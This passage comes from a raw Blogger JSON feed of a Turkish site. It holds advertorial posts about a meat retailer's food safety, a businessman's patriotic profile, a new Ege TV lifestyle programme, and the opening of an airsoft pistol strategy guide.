src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEYU6WBM3WMxnTTv5kMtwUjS0qTvaNnHOnPsF_JbbcTA7RMvPakGCsV3p4qfj2oKLCiiNjskPXaFOyOMw7HOKBL3Ol-UDCRzxwAkpgZLTnxOdI-0fspTf6O4Y6tsja9JkA4yEAVitkjc7WamEjue4HjuOBiyItU1KJnVbbBPRkvciZ9zINq5qLTU0v-8\/s16000\/1729070922_Amasya_Et__1_.jpg\" title=\"Lezzet ve gıda güvenliğinin buluşma noktası\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEtleri, soğuk zincir kırılmadan uygun sıcaklıklarda saklayan ve taşıyan Amasya Et Ürünleri, mikrobiyal kontaminasyonu önlemek adına, üretim süreçlerinde uluslararası standartlara uygun olarak özel önlemler de alıyor. Tüm bu aşamalar, güvenli ve kaliteli et ürünlerini tüketicilerin sofralarına ulaştırmak amacıyla büyük bir özenle yönetiliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAmasya Et Ürünleri’nin özel lezzetlerini, 24 perakende mağazası,\u0026nbsp; market.amasyaeturunleri.com.tr veya Tıkla Gelsin, Yemek Sepeti Mahalle, Trendyol Go, Hepsiexpress, Getir Çarşı ve Getir Büyük gibi lider e-ticaret kanallarından kolayca sipariş edebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7251872833115362307\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/10\/lezzet-ve-gida-guvenliginin-bulusma.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7251872833115362307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7251872833115362307"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/10\/lezzet-ve-gida-guvenliginin-bulusma.html","title":"Lezzet ve gıda güvenliğinin buluşma noktası "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ24bZHlFGJ2kXXlDBW7i-i7k2EG53v1cqFQlJqqW88nb3dTgHEn_64zOsTOVHkaG_zu3ra8edtb7lnDNVGNjut-DMSePPH1HM7WxF4cRcUlhJ-KybuuDbgonRv8-tGBKE_Rh57TWIT7yvArNO1Hpnztq6r4KAGB0_7mjP4bUm4aL9A2xNFpXtllm6PGA\/s72-c\/1729070926_Amasya_Et__2_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2642404721853389865"},"published":{"$t":"2024-09-02T11:39:00.005+03:00"},"updated":{"$t":"2024-09-02T11:39:50.097+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"}],"title":{"type":"text","$t":"İbrahim Murat Gündüz: Türk İş Dünyasinin Korkusuz ve Vatansever Yüzü"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg113_cqI4gQdEd2Jq-NYqL22ZDUv_qc1jHazp_wmCBO-U2y4M-A-SQ9OnOfrLTWPmceuOBsQvwCuB7Zi6AOcBTGd6WPb2VOrMqVZh1KBt3TQDmywZhRIWpuZh3uMYQVZkXzZWqF_P60EYRNWM7dibbEPvUgyWxa0nfpvcWSXPWqyaicR-s6FfMZHdqu8s\/s1271\/IMG_4338.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"İbrahim Murat Gündüz: Türk İş Dünyasının Korkusuz ve Vatansever Yüzü\" border=\"0\" data-original-height=\"1271\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg113_cqI4gQdEd2Jq-NYqL22ZDUv_qc1jHazp_wmCBO-U2y4M-A-SQ9OnOfrLTWPmceuOBsQvwCuB7Zi6AOcBTGd6WPb2VOrMqVZh1KBt3TQDmywZhRIWpuZh3uMYQVZkXzZWqF_P60EYRNWM7dibbEPvUgyWxa0nfpvcWSXPWqyaicR-s6FfMZHdqu8s\/s16000\/IMG_4338.jpeg\" title=\"İbrahim Murat Gündüz: Türk İş Dünyasının Korkusuz ve Vatansever Yüzü\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ETürk iş dünyasında başarılarıyla öne çıkan İbrahim Murat Gündüz, sadece iş dünyasındaki etkinliğiyle değil, aynı zamanda spora ve milli değerlere olan bağlılığıyla da tanınmaktadır. \"Kurtların içerisinde büyümüş birini koyun sürüsüyle korkutamazsınız,\" sözüyle tanınan Gündüz, korkusuz ve cesur kişiliğiyle dikkat çekmektedir. Bu tutumu, özellikle Türkiye Kick Boks Federasyonu başkanlık seçimleri öncesinde, mevcut federasyon yönetimini tedirgin eden bir faktör olarak ortaya çıkmıştır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGündüz, iş hayatındaki başarısını sadece kendi çıkarları için değil, aynı zamanda Türkiye’nin milli çıkarları için de kullanma misyonunu benimsemiştir. Vatanseverliği ve milliyetçi duruşuyla da Türk gençliğine ilham kaynağı olmaktadır. İbrahim Murat Gündüz, \"Kimseye ikinci bir şans tanıma; çakal kandan, insan nankörlükten vazgeçmez,\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003E\u003Ca href=\"https:\/\/discord.com\/channels\/1269310753878577152\/1269310837336571995\/1278826811949715578\" target=\"_blank\"\u003Ehttps:\/\/discord.com\/channels\/1269310753878577152\/1269310837336571995\/1278826811949715578\u003C\/a\u003E\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eifadelerini kullanarak, hayatındaki prensipleri ve kararlılığını açıkça ortaya koymaktadır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAynı zamanda spor dünyasında da önemli bir yere sahip olan Gündüz, birçok sporcunun yetişmesine ve uluslararası alanda Türkiye’yi temsil etmesine olanak sağlamaktadır. Sponsor olduğu sporcular arasında Melis Nazlıcan Talun gibi yetenekli isimler bulunmakta ve bu sporcuları bir baba şefkatiyle desteklemektedir. 21 Eylül 2024 tarihinde yapılacak olan Fit in Fight Night etkinliğinde, Gündüz'ün kızı gibi sevdiği Melis Nazlıcan Talun’u destekleyecek olması, onun sporcularına verdiği değerin bir göstergesi olarak kabul edilmektedir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAyrıca Gündüz, Türkiye Kick Boks Federasyonu başkanlık seçimlerinde Şahin Eroğlu’nu desteklemekte ve Eroğlu’nun kazanması için elinden gelen tüm imkanları seferber etmektedir. Bu desteğiyle, Türk sporunun daha ileriye taşınması adına önemli bir rol oynamaktadır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİbrahim Murat Gündüz, iş dünyasındaki başarısını, spor dünyasındaki desteğini ve milli değerlere olan bağlılığını bir araya getirerek,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003E\u003Ca href=\"https:\/\/discord.com\/channels\/1269310753878577152\/1269310837336571995\/1278759933743071302\" target=\"_blank\"\u003Ehttps:\/\/discord.com\/channels\/1269310753878577152\/1269310837336571995\/1278759933743071302\u003C\/a\u003E\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETürkiye’nin güçlü ve bağımsız bir geleceği için çalışmaya devam etmektedir. Korkusuz, cesur ve vatansever kişiliğiyle Türk iş dünyasının ve spor camiasının önde gelen isimlerinden biri olarak varlığını sürdürmektedir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2642404721853389865\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/09\/ibrahim-murat-gunduz-turk-is-dunyasinin.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2642404721853389865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2642404721853389865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/09\/ibrahim-murat-gunduz-turk-is-dunyasinin.html","title":"İbrahim Murat Gündüz: Türk İş Dünyasinin Korkusuz ve Vatansever Yüzü"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg113_cqI4gQdEd2Jq-NYqL22ZDUv_qc1jHazp_wmCBO-U2y4M-A-SQ9OnOfrLTWPmceuOBsQvwCuB7Zi6AOcBTGd6WPb2VOrMqVZh1KBt3TQDmywZhRIWpuZh3uMYQVZkXzZWqF_P60EYRNWM7dibbEPvUgyWxa0nfpvcWSXPWqyaicR-s6FfMZHdqu8s\/s72-c\/IMG_4338.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3929149286740268925"},"published":{"$t":"2024-08-30T11:25:00.006+03:00"},"updated":{"$t":"2024-08-30T11:25:59.960+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Ekranların yeni programı: 'Songül Torbaoğlu ile Sadece'"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfheqvNeZBd5r8rZSZGi9pL9Zv5j5HbPY-2LS2qz5A0zXdp8ZJ_CeL1ZVr_Q_ySKCD4ZarTYx707h1xM2NwMtg1jf-cIsaQsMLosuljhpiwRMJd_tmD95EG5RDSSAzK8ANm4cMg6TtQ0r-DRh9ZyoorExMRictZnJagmb8OLhiOxdf5ZVpwnx8_Px1rIc\/s1350\/c90ff490-561c-4f6f-8124-ea71481b18c9.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" border=\"0\" data-original-height=\"1350\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfheqvNeZBd5r8rZSZGi9pL9Zv5j5HbPY-2LS2qz5A0zXdp8ZJ_CeL1ZVr_Q_ySKCD4ZarTYx707h1xM2NwMtg1jf-cIsaQsMLosuljhpiwRMJd_tmD95EG5RDSSAzK8ANm4cMg6TtQ0r-DRh9ZyoorExMRictZnJagmb8OLhiOxdf5ZVpwnx8_Px1rIc\/s16000\/c90ff490-561c-4f6f-8124-ea71481b18c9.jpg\" title=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEge TV, gündüz kuşağında izleyicileriyle buluşturacağı yeni programıyla fark yaratacak. Girişimci ve başarılı iş kadını Songül Torbaoğlu'nun sunuculuğunu üstlendiği \"Songül Torbaoğlu ile Sadece\", yaşam tarzı, sağlık, güzellik, estetik ve moda gibi kadınların ilgi duyduğu tüm konuları mercek altına alacak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQpiG3PdxnWMiByEMpYfYYm2VL1f-jFuaJEuKUCZSFcoQbNDHYNMVb7XJ-bSzAmch9qJznVQEYw8b-ceTzQhxdnT9RjInnbVIeit_iVQ6nUzv1Iji8IhL2mese8Bj_VSC932CHwpMeLHoCugLlnro0aORJvlFdJyYvGYPOlhE5Zo0rly2V0Sn7V4NTy0\/s900\/def623ec-35d0-4f14-bb1b-3c91ec74e4b6.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" border=\"0\" data-original-height=\"755\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQQpiG3PdxnWMiByEMpYfYYm2VL1f-jFuaJEuKUCZSFcoQbNDHYNMVb7XJ-bSzAmch9qJznVQEYw8b-ceTzQhxdnT9RjInnbVIeit_iVQ6nUzv1Iji8IhL2mese8Bj_VSC932CHwpMeLHoCugLlnro0aORJvlFdJyYvGYPOlhE5Zo0rly2V0Sn7V4NTy0\/s16000\/def623ec-35d0-4f14-bb1b-3c91ec74e4b6.jpg\" title=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EHer Pazar günü izleyicileriyle buluşacak olan bu özel program, kadınların yaşam kalitesini yükseltmeyi hedefleyen içerikleriyle dikkat çekiyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESongül Torbaoğlu, kişisel deneyimleri ve uzman konuklarıyla izleyicilere rehberlik edecek. Programda, sağlıklı yaşamdan modaya, estetikten güzelliğe kadar geniş bir yelpazede bilgi ve deneyim paylaşımı yapılacak.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKN9v8WS4IkNpIYVWSvbjJBqlQlR3sAaoiAIzclrDcKAPaYhIE5aEh4D7YpgN-54XRmRI3xI7u5V4TbWIWjEVjJ4_vlvGCkdH8PDLCIA3MkC0hr1SHQWpgAe7H2Qy4sFs3R7kl4qnSrEICqrGN6sV0QTv-PcS8Nf79k4wmltX6-qK-OfnjVUrCpmfTC4Q\/s1350\/c6228d73-8b11-459b-b412-510a84d369ae.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" border=\"0\" data-original-height=\"1350\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKN9v8WS4IkNpIYVWSvbjJBqlQlR3sAaoiAIzclrDcKAPaYhIE5aEh4D7YpgN-54XRmRI3xI7u5V4TbWIWjEVjJ4_vlvGCkdH8PDLCIA3MkC0hr1SHQWpgAe7H2Qy4sFs3R7kl4qnSrEICqrGN6sV0QTv-PcS8Nf79k4wmltX6-qK-OfnjVUrCpmfTC4Q\/s16000\/c6228d73-8b11-459b-b412-510a84d369ae.jpg\" title=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EGüzellik ve estetik dünyasındaki en yeni trendler, modanın vazgeçilmez ipuçları ve sağlıklı yaşamın altın kuralları, bu programda ele alınacak. İzleyiciler, Songül Torbaoğlu’nun enerjisi ve uzman konukların katkılarıyla zenginleştirilen bu programda, hayatlarına dair ilham verici ve uygulanabilir öneriler bulacak. Songül Torbaoğlu’nun rehberliğinde, sağlıklı, güzel ve şık bir yaşama adım atmak isteyen herkes için bu program, hayatlarına değer katacak özel bir deneyim sunuyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ZnyybPIB97Mz4XRUBEbZIs7C1wLRh8zVNfv6M8XMlQAvTd4fDjRUFvDOMFQe-YQIqUuBdzgj_suQ9LvXZh4IsNM4e78Hvu7ELLIoysxwBYbYla2GbYr7SpkmubivbxPTxDy71ew7KSwQIsvdQaUw3yU_Qh65GPj4uqkv_yRdt_7IwMV7dT1mBcVynLs\/s1491\/5daac6d6-3cbd-4f50-91a0-3c75750a781f.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" border=\"0\" data-original-height=\"1491\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1ZnyybPIB97Mz4XRUBEbZIs7C1wLRh8zVNfv6M8XMlQAvTd4fDjRUFvDOMFQe-YQIqUuBdzgj_suQ9LvXZh4IsNM4e78Hvu7ELLIoysxwBYbYla2GbYr7SpkmubivbxPTxDy71ew7KSwQIsvdQaUw3yU_Qh65GPj4uqkv_yRdt_7IwMV7dT1mBcVynLs\/s16000\/5daac6d6-3cbd-4f50-91a0-3c75750a781f.jpg\" title=\"Ekranların yeni programı Songül Torbaoğlu ile Sadece\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EEge TV’nin iddialı yapımlarından \"Songül Torbaoğlu ile Sadece\", her Pazar saat 13.15-13.55 arasında izleyicileriyle buluşacak.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E#songültorbaoğlu\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/3929149286740268925\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/08\/ekranlarin-yeni-programi-songul.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3929149286740268925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/3929149286740268925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/08\/ekranlarin-yeni-programi-songul.html","title":"Ekranların yeni programı: 'Songül Torbaoğlu ile Sadece'"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfheqvNeZBd5r8rZSZGi9pL9Zv5j5HbPY-2LS2qz5A0zXdp8ZJ_CeL1ZVr_Q_ySKCD4ZarTYx707h1xM2NwMtg1jf-cIsaQsMLosuljhpiwRMJd_tmD95EG5RDSSAzK8ANm4cMg6TtQ0r-DRh9ZyoorExMRictZnJagmb8OLhiOxdf5ZVpwnx8_Px1rIc\/s72-c\/c90ff490-561c-4f6f-8124-ea71481b18c9.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-3197102236293268289"},"published":{"$t":"2024-07-17T18:00:00.002+03:00"},"updated":{"$t":"2024-07-17T18:00:26.726+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kf8LYQEm38dCsxqjBwo2MMUgGcLKy8dMF2fKEOyc-2CAIZIxZ-E0zXn2wWAWR6mxdl3Xtzhm6ZKxtRK04pM2Rtu3e9RswjulIzbfSu-yGRHB58d4Yixtx27bq6ltxRVkKyvRn9bzAjd_ut4DUIVYYLIWg6N7iQPPNgDiXONhwm0HybRzUjRACD_rt8s\/s800\/ekranresmi2023-08-1615.44.00.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?\" border=\"0\" data-original-height=\"319\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-kf8LYQEm38dCsxqjBwo2MMUgGcLKy8dMF2fKEOyc-2CAIZIxZ-E0zXn2wWAWR6mxdl3Xtzhm6ZKxtRK04pM2Rtu3e9RswjulIzbfSu-yGRHB58d4Yixtx27bq6ltxRVkKyvRn9bzAjd_ut4DUIVYYLIWg6N7iQPPNgDiXONhwm0HybRzUjRACD_rt8s\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Sar1880 Airsoft Tabanca Stratejileri: Rakiplerinizi Nasıl Yenebilirsiniz?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EAirsoft oyunlarında başarılı olmak, yalnızca doğru ekipmanları kullanmakla sınırlı değildir; aynı zamanda etkili stratejiler geliştirmek ve uygulamak da önemlidir. Sar1880 airsoft tabancalarını kullanarak rakiplerinizi yenmenize yardımcı olacak bazı temel stratejileri bu yazıda ele alacağız.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1. Ekipmanınızı Tanıyın\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESar1880 Airsoft Tabancaları ve Aksesuarları\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EÖncelikle, kullandığınız airsoft tabancasının tüm özelliklerini ve kapasitesini bilmek çok önemlidir. Sar1880 airsoft tabancaları, yüksek kaliteli malzemelerle üretilmiş ve performans açısından üstün özelliklere sahip modeller sunar. Tabancanızın menzili, atış hızı ve nişan alma yeteneklerini iyi anlamak, oyun sırasında doğru kararlar vermenize yardımcı olacaktır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESilah Optikleri: Doğru nişan alma için optik aksesuarlar kullanarak hassasiyetinizi artırabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESusturucular: Sessiz hareket etmek için susturucu kullanarak düşmanlarınızı şaşırtabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EŞarjör ve Yedek Parçalar: Yedek şarjörlerinizi ve parçalarınızı hazır tutarak kesintisiz bir oyun deneyimi yaşayabilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2. Hızlı ve Etkili Nişan Alma\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERed Dot Dürbün ve Optik Nişangah Kullanımı\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAirsoft oyunlarında hızlı ve hassas nişan almak, başarı için kritik bir faktördür. Sar1880’nin sunduğu Red Dot dürbünler ve optik nişangahlar, nişan alma sürenizi kısaltarak hedeflerinizi daha kolay vurmanızı sağlar. Bu optik cihazlar, geniş bir görüş alanı ve hassas nişan alma imkanı sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ERed Dot Dürbün: Yakın mesafede hızlı nişan almak için idealdir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOptik Nişangah: Uzak mesafelerden hassas atışlar yapmak için kullanılır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3. Stratejik Pozisyon Alma\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESiper Kullanımı ve Hareketsizlik\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EStratejik pozisyon almak, rakiplerinizi yenmenin en etkili yollarından biridir. İyi bir siper bulmak ve doğru zamanda hareket etmek, sizi rakiplerinizin atışlarından koruyabilir ve onlara karşı avantaj sağlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESiperlerin Arkasında Gizlenme: Doğru siperleri kullanarak kendinizi koruyun ve düşmanlarınızın konumlarını öğrenin.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHareketsizlik: Siperlerde hareketsiz kalmak ve ani atışlar yapmak, düşmanlarınızı şaşırtabilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4. Takım İletişimi ve Koordinasyon\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEkip Taktikleri ve İletişim\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAirsoft oyunları, genellikle takım tabanlı stratejiler gerektirir. Takım arkadaşlarınızla etkili iletişim kurmak ve koordineli hareket etmek, oyunun gidişatını 